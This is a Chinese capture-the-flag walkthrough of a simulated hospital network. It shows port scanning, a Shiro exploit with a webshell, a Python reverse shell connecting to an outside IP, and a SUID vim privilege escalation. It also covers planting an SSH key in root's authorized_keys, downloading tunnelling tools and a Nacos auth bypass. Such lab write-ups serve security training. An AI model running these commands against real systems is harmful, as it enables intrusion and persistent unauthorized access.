
Hospital - 春秋云境
在这个场景中,你将扮演一名渗透测试工程师,被派遣去测试某家医院的网络安全性。你的目标是成功获取所有服务器的权限,以评估公司的网络安全状况。该靶场共有 4 个flag,分布于不同的靶机。
外网打点
fscan扫描
E:\渗透工具\漏扫\fxray-main\fxray-main\fscan>fscan.exe -h 39.98.125.87
██╗ ██╗ ███████╗██╗ ██╗██████╗
╚██╗██╔╝ ██╔════╝╚██╗██╔╝██╔══██╗
╚███╔╝█████╗█████╗ ╚███╔╝ ██████╔╝
██╔██╗╚════╝██╔══╝ ██╔██╗ ██╔═══╝
██╔╝ ██╗ ███████╗██╔╝ ██╗██║
╚═╝ ╚═╝ ╚══════╝╚═╝ ╚═╝╚═╝
xk version: 1.8.3
start infoscan
39.98.125.87:139 open
39.98.125.87:82 open
39.98.125.87:9082 open
39.98.125.87:10010 open
39.98.125.87:3306 open
39.98.125.87:8003 open
39.98.125.87:8000 open
39.98.125.87:10250 open
39.98.125.87:11211 open
39.98.125.87:9010 open
39.98.125.87:18082 open
39.98.125.87:8028 open
39.98.125.87:3505 open
39.98.125.87:7071 open
39.98.125.87:8060 open
39.98.125.87:9000 open
39.98.125.87:9092 open
39.98.125.87:8879 open
39.98.125.87:10000 open
39.98.125.87:89 open
39.98.125.87:7687 open
39.98.125.87:7088 open
39.98.125.87:14000 open
39.98.125.87:90 open
39.98.125.87:9091 open
39.98.125.87:9060 open
39.98.125.87:8100 open
39.98.125.87:7080 open
39.98.125.87:9090 open
39.98.125.87:10002 open
39.98.125.87:7688 open
39.98.125.87:8868 open
39.98.125.87:9999 open
39.98.125.87:9448 open
39.98.125.87:20880 open
39.98.125.87:8080 open
39.98.125.87:9080 open
39.98.125.87:10008 open
39.98.125.87:8099 open
39.98.125.87:7890 open
39.98.125.87:8881 open
39.98.125.87:9200 open
39.98.125.87:9443 open
39.98.125.87:81 open
39.98.125.87:7777 open
39.98.125.87:8244 open
39.98.125.87:92 open
39.98.125.87:135 open
39.98.125.87:445 open
39.98.125.87:2008 open
39.98.125.87:16080 open
39.98.125.87:9081 open
39.98.125.87:8101 open
39.98.125.87:8082 open
39.98.125.87:18000 open
39.98.125.87:8108 open
39.98.125.87:9094 open
39.98.125.87:80 open
39.98.125.87:5432 open
39.98.125.87:8001 open
39.98.125.87:8008 open
39.98.125.87:8009 open
39.98.125.87:21 open
39.98.125.87:8989 open
39.98.125.87:7002 open
39.98.125.87:9093 open
39.98.125.87:9089 open
39.98.125.87:2100 open
39.98.125.87:9800 open
39.98.125.87:9088 open
39.98.125.87:8010 open
39.98.125.87:7001 open
39.98.125.87:8085 open
39.98.125.87:443 open
39.98.125.87:91 open
39.98.125.87:9981 open
39.98.125.87:8880 open
39.98.125.87:10001 open
39.98.125.87:12018 open
39.98.125.87:5555 open
39.98.125.87:9087 open
39.98.125.87:12443 open
39.98.125.87:27017 open
39.98.125.87:8858 open
39.98.125.87:8011 open
39.98.125.87:9083 open
39.98.125.87:9998 open
39.98.125.87:7003 open
39.98.125.87:88 open
39.98.125.87:8004 open
39.98.125.87:8180 open
39.98.125.87:9988 open
39.98.125.87:9100 open
39.98.125.87:7007 open
39.98.125.87:9099 open
39.98.125.87:7000 open
39.98.125.87:2379 open
39.98.125.87:8016 open
39.98.125.87:9085 open
39.98.125.87:18001 open
39.98.125.87:7680 open
39.98.125.87:9096 open
39.98.125.87:9084 open
39.98.125.87:7200 open
39.98.125.87:8006 open
39.98.125.87:9002 open
39.98.125.87:7004 open
39.98.125.87:8002 open
39.98.125.87:8044 open
39.98.125.87:9986 open
39.98.125.87:8098 open
39.98.125.87:9095 open
39.98.125.87:8899 open
39.98.125.87:7008 open
39.98.125.87:8118 open
39.98.125.87:2375 open
39.98.125.87:3000 open
39.98.125.87:8161 open
39.98.125.87:9098 open
39.98.125.87:18080 open
39.98.125.87:8012 open
39.98.125.87:9086 open
39.98.125.87:18004 open
39.98.125.87:9097 open
39.98.125.87:10004 open
39.98.125.87:8089 open
39.98.125.87:83 open
39.98.125.87:7070 open
39.98.125.87:86 open
39.98.125.87:8888 open
39.98.125.87:8848 open
39.98.125.87:84 open
39.98.125.87:8084 open
39.98.125.87:3008 open
39.98.125.87:8018 open
39.98.125.87:3128 open
39.98.125.87:8172 open
39.98.125.87:18008 open
39.98.125.87:7005 open
39.98.125.87:8983 open
39.98.125.87:8083 open
39.98.125.87:8091 open
39.98.125.87:9008 open
39.98.125.87:6379 open
39.98.125.87:6868 open
39.98.125.87:7074 open
39.98.125.87:87 open
39.98.125.87:8092 open
39.98.125.87:1521 open
39.98.125.87:1433 open
39.98.125.87:8020 open
39.98.125.87:2020 open
39.98.125.87:18002 open
39.98.125.87:22 open
39.98.125.87:8048 open
39.98.125.87:8046 open
39.98.125.87:8030 open
39.98.125.87:18088 open
39.98.125.87:6080 open
39.98.125.87:7078 open
39.98.125.87:98 open
39.98.125.87:8042 open
39.98.125.87:8069 open
39.98.125.87:8200 open
39.98.125.87:8086 open
39.98.125.87:21000 open
39.98.125.87:8258 open
39.98.125.87:8093 open
39.98.125.87:8094 open
39.98.125.87:8280 open
39.98.125.87:20720 open
39.98.125.87:9043 open
39.98.125.87:8222 open
39.98.125.87:8300 open
39.98.125.87:8360 open
39.98.125.87:6648 open
39.98.125.87:8070 open
39.98.125.87:85 open
39.98.125.87:21502 open
39.98.125.87:8053 open
39.98.125.87:8038 open
39.98.125.87:21501 open
39.98.125.87:18090 open
39.98.125.87:18098 open
39.98.125.87:8095 open
39.98.125.87:8181 open
39.98.125.87:8081 open
39.98.125.87:8484 open
39.98.125.87:8448 open
39.98.125.87:8800 open
39.98.125.87:9001 open
39.98.125.87:28018 open
39.98.125.87:8088 open
39.98.125.87:8096 open
39.98.125.87:1000 open
39.98.125.87:8090 open
39.98.125.87:19001 open
39.98.125.87:20000 open
39.98.125.87:889 open
39.98.125.87:888 open
39.98.125.87:880 open
39.98.125.87:808 open
39.98.125.87:801 open
39.98.125.87:800 open
39.98.125.87:8087 open
39.98.125.87:1081 open
39.98.125.87:1080 open
39.98.125.87:1010 open
39.98.125.87:8834 open
39.98.125.87:1082 open
39.98.125.87:8443 open
39.98.125.87:8288 open
39.98.125.87:99 open
39.98.125.87:8838 open
39.98.125.87:8097 open
39.98.125.87:1888 open
39.98.125.87:1099 open
39.98.125.87:1118 open
[*] alive ports len is: 218
start vulscan
[*] WebTitle http://39.98.125.87:8080 code:302 len:0 title:None 跳转url: http://39.98.125.87:8080/login;jsessionid=C1527E208859D311EC35468F6B64C6AF
[*] WebTitle http://39.98.125.87:8080/login;jsessionid=C1527E208859D311EC35468F6B64C6AF code:200 len:2005 title:医疗管理后台
[mysql] 2025/08/28 12:29:07 packets.go:37: unexpected EOF
[mysql] 2025/08/28 12:29:12 packets.go:37: unexpected EOF
[mysql] 2025/08/28 12:29:17 packets.go:37: unexpected EOF
已完成 218/219 [-] ssh 39.98.125.87:22 root root111 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 218/219 [-] ssh 39.98.125.87:22 root 12345678 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 218/219 [-] ssh 39.98.125.87:22 root a11111 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 218/219 [-] ssh 39.98.125.87:22 admin 123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 218/219 [-] ssh 39.98.125.87:22 admin admin_123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 218/219 [-] ssh 39.98.125.87:22 admin 123qwe ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 218/219 [-] ssh 39.98.125.87:22 admin Aa12345 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 219/219
[*] 扫描结束,耗时: 7m45.1293105s
这里打shiro就不用多说了吧
打完shiro上冰蝎

python3 --verison检测到上面有python3
https://www.ddosi.org/shell/生成一下反弹shell的命令
然后我们弹个shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("45.136.15.12",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
vim.basic有suid权限,但是必须有tty,也就是交互式shell,最简单的方法就是输入
python3 -c 'import pty; pty.spawn("/bin/bash")'
vim提权
我们现在的权限还是比较低的
# 找一下提权文件
app@web01:~$ find / -perm -u=s -type f 2>/dev/null
看用法和vim一样
我们直接vim.basic /root/flag/flag01.txt

内网横向
fscan扫描
远程下载frp和fscan
wget https://VPSIP:Port/fscan
wget https://VPSIP:Port/frpc
wget https://VPSIP:Port/frpc.ini./fscan -h 172.30.12.5/24 -hn 172.30.12.5./fscan -h 172.30.12.5/24 -hn 172.30.12.5
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
(icmp) Target 172.30.12.236 is alive
(icmp) Target 172.30.12.6 is alive
[*] Icmp alive hosts len is: 2
172.30.12.6:139 open
172.30.12.6:135 open
172.30.12.236:22 open
172.30.12.6:8848 open
172.30.12.236:8009 open
172.30.12.236:8080 open
172.30.12.6:445 open
[*] alive ports len is: 7
start vulscan
[*] NetBios 172.30.12.6 WORKGROUP\SERVER02
[*] NetInfo
[*]172.30.12.6
[->]Server02
[->]172.30.12.6
[*] WebTitle http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[*] WebTitle http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypassvim.basic写公钥提权
为了进一步利用,这里直接用vim.basic写公钥获得root权限。
vim.basic提权到root
/usr/bin/vim.basic -c ':python3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'前提条件:只有当
vim.basic本身就是以 root 身份运行(例如你用了sudo vim、或程序被错误地设成 setuid/cap_setuid)时,后面的动作才会得到 root shell。若vim只是普通用户启动,这条命令并不会“提升”权限。同进程执行:
-c ':python3 ...'会在 vim 进程内部加载 Python;os.execl("/bin/sh", ...)不是新开子进程,而是用/bin/sh替换当前进程镜像。因此,当前进程的 有效 UID/GID(如果是 0)会被原样带到新的/bin/sh里。sh -p的作用:很多/bin/sh实现如果发现自己是以“提权”身份启动,会把有效 UID 降回真实 UID 以自保;-p(privileged mode)告诉 shell 不要主动降权,从而保留进来的 eUID=0。reset; exec sh -p只是先把终端复位、再exec一次,提升交互体验,同时确保依然在“保权”模式。
所以,这条链路不是“从普通用户直接提权”,而是在你已经把 vim 以 root 运行的情况下,利用嵌入式 Python + exec + sh -p 把 root 身份无缝“带到”交互式 shell 里。
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDp91SSytx8VwCP/zzN6IHd7IjGK1JJjqd3rPtIxD4mWmcJY77Oh9VlFvqgwaF1/kmGQQsitO3oEwvmgtMtLBJzrsNSdD7H6GNxHUyEExJi78yddrEURl3UKdmDgl8oC2HVQUhZpaQesWVUQSEFSsaFkR4cERm/KXRrGULKgjpFit5deJw0h4n5d070cnQ7C0JUmN+4rQDGKUSXqrZjkWRilpm/23TJBgGFkn9WfzD6MIQIDJl7YV7tMYbFg9xakQwmUcca/EtYXps5V6neiU+p0VZsZjgp4qf03sIJwT0yurpFOPXEwDUIHLbZWX6HE9wrym9UwUpyw6urirBDal/YdvuRhnpu+pCC5bJGSbedQleM3nvv+Zr8gwGHphBxJ/AjrFtBE092/A4MByK5UnevW6QynDLb2sr1qDG0XKv7D2+EdL2w/CClcQq1pWLR0nIbCGAc7Nw4RPdVXj90yGG1S1RS6Q0exWj7CkF7l5RdW0PbLB3dvy/6s6RAOzaaBA8=" > /root/.ssh/authorized_keys写公钥的流程如下
#自己的机器上
ssh-keygen -t rsa -b 4096
cat ~/.ssh/id_rsa.pub
#弹的shell
echo "~/.ssh/id_rsa.pub的内容" > /root/.ssh/authorized_keyschmod 600 /root/.ssh/authorized_keys
chmod 600 /root/.ssh/authorized_keys
ssh -i ~/.ssh/id_rsa root@39.99.140.174
到这里为了方便我们直接上线一下这台机器到cs上去


Nacos Yaml反序列化漏洞
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass本地先挂上frp代理,然后挂上Proxifier
账号密码:nacos/nacos登录
